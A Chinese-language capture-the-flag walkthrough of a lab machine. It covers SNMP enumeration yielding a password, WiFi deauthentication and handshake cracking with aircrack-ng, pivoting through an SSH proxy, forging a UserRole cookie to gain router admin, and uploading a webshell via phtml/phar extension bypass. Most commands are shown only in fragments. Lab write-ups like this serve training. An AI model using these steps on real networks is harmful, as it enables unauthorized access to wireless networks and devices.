基本信息
端口扫描
TCP只有22,udp可以看到snmp:
1 | nmap -sC -sV -Pn 10.129.186.97 |
SNMP
常规snmp枚举发现一个密码:
1 | snmpwalk -v 1 -c public 10.129.186.97 |
consultant
得到的账号密码ssh登录:
用户桌面两张图表明现在是在consultant的笔记本里,连接的单独的vlan,并且存在其他网络及wifi:


并且当前consultant可以无限制sudo,以及存在aircrack,所以下一步很明显是通过wifi访问其他网络:
AirTouch-Internet
capture & crack

所以就是常规wifi枚举,然后deauth抓握手包破解:
1 | 启动监听模式 |
回到第一个终端,看到已经获取到了握手包:

之后就是破解出密码:
1 | aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap |
wifi
之后连接wifi:
1 | sudo wpa_supplicant -Dnl80211 -iwlan3 -c /tmp/miao.conf |
获取到192.168.3网段ip地址:

miao.conf
1 | network={ |
PSK Router
之后打通代理,可以访问到PSK Router界面:
1 | ssh consultant@10.129.186.105 -D 8090 |

但现在还不知道密码

decrypt capture
回到capture部分,wireshark使用密码解密流量,可以在http请求中得到cookie,捕获够的情况下也能直接获取密码:

1 | manager |
manager
修改cookie登录到manager,现在只是user:

admin
这部分很简单,cookie里有个UserRole,原本是user,自己改成admin即可,然后多了个上传配置文件的功能:

webshell
不能直接传php,基础绕过,可以可以上传phtml,phar之类,www-data权限:
